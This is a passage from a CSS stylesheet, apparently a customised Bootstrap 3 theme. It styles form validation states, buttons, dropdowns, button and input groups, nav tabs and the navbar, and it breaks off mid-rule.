.has-warning .form-control-feedback {
	color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
	color: #a94442;
}

.has-error .form-control {
	border-color: #a94442;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.has-error .form-control:focus {
	border-color: #843534;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}

.has-error .input-group-addon {
	color: #a94442;
	border-color: #a94442;
	background-color: #f2dede;
}

.has-error .form-control-feedback {
	color: #a94442;
}

.has-feedback label ~ .form-control-feedback {
	top: 25px;
}

.has-feedback label.sr-only ~ .form-control-feedback {
	top: 0;
}

.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #737373;
}

@media (min-width: 800px) {
	.form-inline .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}

	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle;
	}

	.form-inline .form-control-static {
		display: inline-block;
	}

	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle;
	}

	.form-inline .input-group .input-group-addon,
	.form-inline .input-group .input-group-btn,
	.form-inline .input-group .form-control {
		width: auto;
	}

	.form-inline .input-group > .form-control {
		width: 100%;
	}

	.form-inline .control-label {
		margin-bottom: 0;
		vertical-align: middle;
	}

	.form-inline .radio,
	.form-inline .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle;
	}

	.form-inline .radio label,
	.form-inline .checkbox label {
		padding-left: 0;
	}

	.form-inline .radio input[type="radio"],
	.form-inline .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0;
	}

	.form-inline .has-feedback .form-control-feedback {
		top: 0;
	}

}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 7px;
}

.form-horizontal .radio,
.form-horizontal .checkbox {
	min-height: 27px;
}

.form-horizontal .form-group {
	margin-left: -15px;
	margin-right: -15px;
}

@media (min-width: 800px) {
	.form-horizontal .control-label {
		text-align: right;
		margin-bottom: 0;
		padding-top: 7px;
	}

}

.form-horizontal .has-feedback .form-control-feedback {
	right: 15px;
}

@media (min-width: 800px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top: 14.3px;
	}

}

@media (min-width: 800px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top: 6px;
	}

}

.btn {
	display: inline-block;
	margin-bottom: 1.5rem;
	font-weight: 700;
	text-align: center;
	vertical-align: middle;
	touch-action: manipulation;
	cursor: pointer;
	background-image: none;
	border: 2px solid #d8d8d8;
	white-space: nowrap;
	padding: 1.2rem 3rem;
	font-size: 1.4rem;
	font-family: 'Open Sans Condensed', sans-serif;
	border-radius: 2.8rem;
	text-transform: uppercase;
	line-height: 1.4rem;
	margin-right: 1.5rem;
	color: #191919;
	min-width: 15rem;
}

.btn i {
	margin-right: 5px;
}

.btn:hover {
	border-color: #191919;
	text-decoration: none;
	color: #191919;
}

.btn-default {
	color: #191919;
	background-color: #ffffff;
	border-color: #d8d8d8;
}

.btn-default .badge {
	color: #ffffff;
	background-color: #191919;
}

.btn-primary {
	color: #191919;
	background-color: #ffffff;
	border-color: #191919;
}

.btn-primary .badge {
	color: #ffffff;
	background-color: #191919;
}

.btn-primary:hover {
	background-color: #191919;
	color: #fff;
}

.btn-success {
	color: #ffffff;
	background-color: #191919;
	border-color: #191919;
}

.btn-success .badge {
	color: #191919;
	background-color: #ffffff;
}

.btn-success:hover {
	color: #191919;
	background-color: #fff;
}

.btn-info {
	color: #ffffff;
	background-color: #5bc0de;
	border-color: #46b8da;
}

.btn-info .badge {
	color: #5bc0de;
	background-color: #ffffff;
}

.btn-warning {
	color: #ffffff;
	background-color: #f0ad4e;
	border-color: #eea236;
}

.btn-warning .badge {
	color: #f0ad4e;
	background-color: #ffffff;
}

.btn-danger {
	color: #ffffff;
	background-color: #d9534f;
	border-color: #d43f3a;
}

.btn-danger .badge {
	color: #d9534f;
	background-color: #ffffff;
}

.btn-link {
	color: #337ab7;
	font-weight: normal;
	border-radius: 0;
}

.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
	border-color: transparent;
}

.btn-link:hover,
.btn-link:focus {
	color: #23527c;
	text-decoration: underline;
	background-color: transparent;
}

.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
	color: #777777;
	text-decoration: none;
}

.btn-lg,
.btn-group-lg > .btn {
	padding: 1.5rem 2rem;
	font-size: 1.8rem;
	min-width: 17rem;
}

.btn-sm,
.btn-group-sm > .btn {
	padding: 1rem 2rem;
	min-width: 12rem;
}

.btn-xs,
.btn-group-xs > .btn {
	padding: 0.6rem 2rem;
	font-size: 1.2rem;
	min-width: 10rem;
}

.btn-block {
	display: block;
	width: 100%;
}

.btn-block + .btn-block {
	margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width: 100%;
}

@media (max-width: 500px) {
	.btn {
		display: block;
	}

}

.fade {
	opacity: 0;
	-webkit-transition: opacity 0.15s linear;
	-o-transition: opacity 0.15s linear;
	transition: opacity 0.15s linear;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: opacity 0.15s linear;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: opacity 0.15s linear;
	transition-timing-function: ease-in-out;
}

.fade.in {
	opacity: 1;
}

.collapse {
	display: none;
	visibility: hidden;
}

.collapse.in {
	display: block;
	visibility: visible;
}

tr.collapse.in {
	display: table-row;
}

tbody.collapse.in {
	display: table-row-group;
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition-property: height, visibility;
	transition-property: height, visibility;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
	-webkit-transition-timing-function: ease;
	transition-timing-function: ease;
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px solid;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
}

.dropdown {
	position: relative;
}

.dropdown-toggle:focus {
	outline: 0;
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 14px;
	text-align: left;
	background-color: #ffffff;
	border: 1px solid #cccccc;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	background-clip: padding-box;
}

.dropdown-menu.pull-right {
	right: 0;
	left: auto;
}

.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5;
}

.dropdown-menu > li > a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857143;
	color: #333333;
	white-space: nowrap;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
	text-decoration: none;
	color: #262626;
	background-color: #f5f5f5;
}

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
	color: #ffffff;
	text-decoration: none;
	outline: 0;
	background-color: #337ab7;
}

.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
	color: #777777;
}

.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
	text-decoration: none;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	cursor: not-allowed;
}

.open > .dropdown-menu {
	display: block;
}

.open > a {
	outline: 0;
}

.dropdown-menu-right {
	left: auto;
	right: 0;
}

.dropdown-menu-left {
	left: 0;
	right: auto;
}

.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857143;
	color: #777777;
	white-space: nowrap;
}

.dropdown-backdrop {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 990;
}

.pull-right > .dropdown-menu {
	right: 0;
	left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
	border-top: 0;
	border-bottom: 4px solid;
	content: "";
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 1px;
}

@media (min-width: 800px) {
	.navbar-right .dropdown-menu {
		left: auto;
		right: 0;
	}

	.navbar-right .dropdown-menu-left {
		left: 0;
		right: auto;
	}

}

.btn-group,
.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
	position: relative;
	float: left;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
	z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
	margin-left: -1px;
}

.btn-toolbar {
	margin-left: -5px;
}

.btn-toolbar .btn-group,
.btn-toolbar .input-group {
	float: left;
}

.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
	margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0;
}

.btn-group > .btn:first-child {
	margin-left: 0;
}

.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}

.btn-group > .btn-group {
	float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0;
}

.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child > .btn:first-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
	outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
	padding-left: 8px;
	padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle {
	padding-left: 12px;
	padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow: none;
	box-shadow: none;
}

.btn .caret {
	margin-left: 0;
}

.btn-lg .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0;
}

.dropup .btn-lg .caret {
	border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%;
}

.btn-group-vertical > .btn-group > .btn {
	float: none;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
	margin-top: -1px;
	margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
	border-radius: 0;
}

.btn-group-vertical > .btn:first-child:not(:last-child) {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:last-child:not(:first-child) {
	border-bottom-left-radius: 4px;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}

.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate;
}

.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
	float: none;
	display: table-cell;
	width: 1%;
}

.btn-group-justified > .btn-group .btn {
	width: 100%;
}

.btn-group-justified > .btn-group .dropdown-menu {
	left: auto;
}

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	pointer-events: none;
}

.input-group {
	position: relative;
	display: table;
	border-collapse: separate;
}

.input-group[class*="col-"] {
	float: none;
	padding-left: 0;
	padding-right: 0;
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0;
}

.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px;
}

select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
	height: 46px;
	line-height: 46px;
}

textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
	height: auto;
}

.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px;
}

select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
	height: 30px;
	line-height: 30px;
}

textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
	height: auto;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
	display: table-cell;
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
	border-radius: 0;
}

.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle;
}

.input-group-addon {
	padding: 6px 12px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1;
	color: #555555;
	text-align: center;
	background-color: #eeeeee;
	border: 1px solid #cccccc;
	border-radius: 4px;
}

.input-group-addon.input-sm {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px;
}

.input-group-addon.input-lg {
	padding: 10px 16px;
	font-size: 18px;
	border-radius: 6px;
}

.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
	margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}

.input-group-addon:first-child {
	border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}

.input-group-addon:last-child {
	border-left: 0;
}

.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap;
}

.input-group-btn > .btn {
	position: relative;
}

.input-group-btn > .btn + .btn {
	margin-left: -1px;
}

.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
	z-index: 2;
}

.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
	margin-right: -1px;
}

.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
	margin-left: -1px;
}

.nav {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none;
}

.nav > li {
	position: relative;
	display: block;
}

.nav > li > a {
	position: relative;
	display: block;
	padding: 10px 15px;
}

.nav > li > a:hover,
.nav > li > a:focus {
	text-decoration: none;
	background-color: #eeeeee;
}

.nav > li.disabled > a {
	color: #777777;
}

.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
	color: #777777;
	text-decoration: none;
	background-color: transparent;
	cursor: not-allowed;
}

.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
	background-color: #eeeeee;
	border-color: #337ab7;
}

.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5;
}

.nav > li > a > img {
	max-width: none;
}

.nav-tabs {
	text-align: center;
	position: relative;
	margin-bottom: 0 !important;
	z-index: 1;
	padding-left: 0 !important;
}

.nav-tabs > li {
	display: inline-block;
}

.nav-tabs > li > a {
	display: inline-block;
	margin-bottom: 1.5rem;
	font-weight: 700 !important;
	text-align: center;
	vertical-align: middle;
	touch-action: manipulation;
	cursor: pointer;
	background-image: none;
	border: 2px solid #d8d8d8;
	white-space: nowrap;
	padding: 1.2rem 3rem;
	font-size: 1.4rem;
	font-family: 'Open Sans Condensed', sans-serif;
	border-radius: 2.8rem;
	text-transform: uppercase;
	line-height: 1.4rem;
	margin-right: 1.5rem;
	color: #191919;
	min-width: 13rem;
	background-color: #fff;
}

.nav-tabs > li > a:hover {
	text-decoration: none;
	border-color: #191919;
	background: #fff;
}

.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
	border-color: #191919;
	background: #fff;
}

.nav-tabs.nav-justified {
	width: 100%;
	border-bottom: 0;
}

.nav-tabs.nav-justified > li {
	float: none;
}

.nav-tabs.nav-justified > li > a {
	text-align: center;
	margin-bottom: 5px;
}

.nav-tabs.nav-justified > .dropdown .dropdown-menu {
	top: auto;
	left: auto;
}

@media (min-width: 800px) {
	.nav-tabs.nav-justified > li {
		display: table-cell;
		width: 1%;
	}

	.nav-tabs.nav-justified > li > a {
		margin-bottom: 0;
	}

}

.nav-tabs.nav-justified > li > a {
	margin-right: 0;
	border-radius: 4px;
}

.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
	border: 1px solid #dddddd;
}

@media (min-width: 800px) {
	.nav-tabs.nav-justified > li > a {
		border-bottom: 1px solid #dddddd;
		border-radius: 4px 4px 0 0;
	}

	.nav-tabs.nav-justified > .active > a,
	.nav-tabs.nav-justified > .active > a:hover,
	.nav-tabs.nav-justified > .active > a:focus {
		border-bottom-color: #ffffff;
	}

}

.nav-pills > li {
	float: left;
}

.nav-pills > li > a {
	border-radius: 4px;
}

.nav-pills > li + li {
	margin-left: 2px;
}

.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
	color: #ffffff;
	background-color: #337ab7;
}

.nav-stacked > li {
	float: none;
}

.nav-stacked > li + li {
	margin-top: 2px;
	margin-left: 0;
}

.nav-justified {
	width: 100%;
}

.nav-justified > li {
	float: none;
}

.nav-justified > li > a {
	text-align: center;
	margin-bottom: 5px;
}

.nav-justified > .dropdown .dropdown-menu {
	top: auto;
	left: auto;
}

@media (min-width: 800px) {
	.nav-justified > li {
		display: table-cell;
		width: 1%;
	}

	.nav-justified > li > a {
		margin-bottom: 0;
	}

}

.nav-tabs-justified {
	border-bottom: 0;
}

.nav-tabs-justified > li > a {
	margin-right: 0;
	border-radius: 4px;
}

.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
	border: 1px solid #dddddd;
}

@media (min-width: 800px) {
	.nav-tabs-justified > li > a {
		border-bottom: 1px solid #dddddd;
		border-radius: 4px 4px 0 0;
	}

	.nav-tabs-justified > .active > a,
	.nav-tabs-justified > .active > a:hover,
	.nav-tabs-justified > .active > a:focus {
		border-bottom-color: #ffffff;
	}

}

.tab-content {
	border: 2px solid #f3f3f3;
	background: #fff;
	padding: 7rem 6rem 6rem 6rem;
	border-radius: 2rem;
	margin-top: -0.6rem;
	position: relative;
	z-index: 0;
	top: -3rem;
	padding: 2.5rem 2.5rem 2.5rem 2.5rem;
}

.tab-content > .tab-pane {
	visibility: hidden;
	opacity: 0;
	height: 0;
	overflow: hidden;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.tab-content > .tab-pane > *:first-child {
	margin-top: 0;
	padding-top: 0;
}

.tab-content > .active {
	visibility: visible;
	height: auto;
	opacity: 1;
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}

@media (max-width: 500px) {
	.nav-tabs > li > a,
	.nav-tabs > li {
		display: block;
		width: 100%;
	}

	.tab-content {
		margin-top: 0;
		top: 0;
	}

}

.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent;
}

@media (min-width: 800px) {
	.navbar {
		border-radius: 4px;
	}

}

@media (min-width: 800px) {
	.navbar-header {
		float: left;
	}

}

.navbar-collapse {
	overflow-x: visible;
	padding-right: 15px;
	padding-left: 15px;
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
	-webkit-overflow-scrolling: touch;
}

.navbar-collapse.in {
	overflow-y: auto;
}

@media (min-width: 800px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		box-shadow: none;
	}

	.navbar-collapse.collapse {
		display: block !important;
		visibility: visible !important;
		height: auto !important;
		padding-bottom: 0;
		overflow: visible !important;
	}

	.navbar-collapse.in {
		overflow-y: visible;
	}

	.navbar-fixed-top .navbar-collapse,
	.navbar-static-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		padding-left: 0;
		padding-right: 0;
	}

}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
	max-height: 340px;
}

@media (max-device-width: 500px) and (orientation: landscape) {
	.navbar-fixed-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		max-height: 200px;
	}

}

.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
	margin-right: -15px;
	margin-left: -15px;
}

@media (min-width: 800px) {
	.container > .navbar-header,
	.container-fluid > .navbar-header,
	.container > .navbar-collapse,
	.container-fluid > .navbar-collapse {
		margin-right: 0;
		margin-left: 0;
	}

}

.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px;
}

@media (min-width: 800px) {
	.navbar-static-top {
		border-radius: 0;
	}

}

.navbar-fixed-top,
.navbar-fixed-bottom {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030;
}

@media (min-width: 800px) {
	.navbar-fixed-top,
	.navbar-fixed-bottom {
		border-radius: 0;
	}

}

.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px;
}

.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0;
}

.navbar-brand {
	float: left;
	padding: 15px 15px;
	font-size: 18px;
	line-height: 20px;
	height: 50px;
}

.navbar-brand:hover,
.navbar-brand:focus {
	text-decoration: none;
}

.navbar-brand > img {
	display: block;
}

@media (min-width: 800px) {
	.navbar > .container .navbar-brand,
	.navbar > .container-fluid .navbar-brand {
		margin-left: -15px;
	}

}

.navbar-toggle {
	position: relative;
	float: right;
	margin-right: 15px;
	padding: 9px 10px;
	margin-top: 8px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px;
}

.navbar-toggle:focus {
	outline: 0;
}

.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px;
}

.navbar-toggle .icon-bar + .icon-bar {
	margin-top: 4px;
}

@media (min-width: 800px) {
	.navbar-toggle {
		display: none;
	}

}

.navbar-nav {
	margin: 7.5px -15px;
}

.navbar-nav > li > a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px;
}

@media (max-width: 799px) {
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		box-shadow: none;
	}

	.navbar-nav .open .dropdown-menu > li > a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 5px 15px 5px 25px;
	}

	.navbar-nav .open .dropdown-menu > li > a {
		line-height: 20px;
	}

	.navbar-nav .open .dropdown-menu > li > a:hover,
	.navbar-nav .open .dropdown-menu > li > a:focus {
		background-image: none;
	}

}

@media (min-width: 800px) {
	.navbar-nav {
		float: left;
		margin: 0;
	}

	.navbar-nav > li {
		float: left;
	}

	.navbar-nav > li > a {
		padding-top: 15px;
		padding-bottom: 15px;
	}

}

.navbar-form {
	margin-left: -15px;
	margin-right: -15px;
	padding: 10px 15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	margin-top: 8px;
	margin-bottom: 8px;
}

@media (min-width: 800px) {
	.navbar-form .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}

	.navbar-form .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle;
	}

	.navbar-form .form-control-static {
		display: inline-block;
	}

	.navbar-form .input-group {
		display: inline-table;
		vertical-align: middle;
	}

	.navbar-form .input-group .input-group-addon,
	.navbar-form .input-group .input-group-btn,
	.navbar-form .input-group .form-control {
		width: auto;
	}

	.navbar-form .input-group > .form-control {
		width: 100%;
	}

	.navbar-form .control-label {
		margin-bottom: 0;
		vertical-align: middle;
	}

	.navbar-form .radio,
	.navbar-form .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle;
	}

	.navbar-form .radio label,
	.navbar-form .checkbox label {
		padding-left: 0;
	}

	.navbar-form .radio input[type="radio"],
	.navbar-form .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0;
	}

	.navbar-form .has-feedback .form-control-feedback {
		top: 0;
	}

}

@media (max-width: 799px) {
	.navbar-form .form-group {
		margin-bottom: 5px;
	}

	.navbar-form .form-group:last-child {
		margin-bottom: 0;
	}

}

@media (min-width: 800px) {
	.navbar-form {
		width: auto;
		border: 0;
		margin-left: 0;
		margin-right: 0;
		padding-top: 0;
		padding-bottom: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
	}

}

.navbar-nav > li > .dropdown-menu {
	margin-top: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}

.navbar-btn {
	margin-top: 8px;
	margin-bottom: 8px;
}

.navbar-btn.btn-sm {
	margin-top: 10px;
	margin-bottom: 10px;
}

.navbar-btn.btn-xs {
	margin-top: 14px;
	margin-bottom: 14px;
}

.navbar-text {
	margin-top: 15px;
	margin-bottom: 15px;
}

@media (min-width: 800px) {
	.navbar-text {
		float: left;
		margin-left: 15px;
		margin-right: 15px;
	}

}

@media (min-width: 800px) {
	.navbar-left {
		float: left !important;
		float: left;
	}

	.navbar-right {
		float: right !important;
		float: right;
		margin-right: -15px;
	}

	.navbar-right ~ .navbar-right {
		margin-right: 0;
	}

}

.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7;
}

.navbar-default .navbar-brand {
	color: #777777;
}

.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
	color: #5e5e5e;
	background-color: transparent;
}

.navbar-default .navbar-text {
	color: #777777;
}

.navbar-default .navbar-nav > li > a {
	color: #777777;
}

.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
	color: #333333;
	background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
